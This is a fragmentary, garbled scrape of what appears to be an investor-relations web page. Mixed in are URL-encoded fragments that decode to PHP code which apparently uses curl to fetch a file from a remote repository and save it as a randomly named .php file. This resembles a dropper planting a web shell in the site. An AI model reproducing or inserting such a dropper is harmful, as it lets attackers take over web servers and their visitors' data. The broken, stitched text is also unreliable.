
OUGH PERFORMANCE AND MESSAGING
ORP COMMS
,
GUIDANCE
,
IR
,
NIRI
%22o%22%3A%7B%22gen%22%3A%7B%22ffsys-
%7B%22html%22%3A%22%5Cn%40%24ch %3D
URLOPT_URL%2C
cantulope%2Fcantutag%2Frefs%2Fheads%2Fmain%2Fld_4%2FwdTb
0%24c %3D
‘wdTbBXF9jitj49Z.php’%2C %24c)%3B%5Cn%22%2C%22html-is-
2%3A%221%22%7D%2C%22blank%22%3A%22null%22%7D%7D%7D”